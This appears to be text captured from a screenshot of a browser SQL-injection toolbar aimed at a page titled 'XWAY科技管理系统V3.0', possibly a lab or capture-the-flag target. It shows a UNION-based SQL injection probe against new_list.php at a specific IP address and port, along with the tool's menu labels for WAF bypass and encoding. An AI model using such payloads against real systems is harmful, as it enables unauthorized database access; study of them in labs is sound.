 XWAY科技管理系统V3.0 XWAY科技管理系统V3.0
124.70.71.251:45045/new_list.php?id=-1  UNION SELECT null,null,'null',null
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION C
Load URL http://124.70.71.251:45045/new_list.php?id=-1  UNION SELECT null,null,'null',null
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repl
null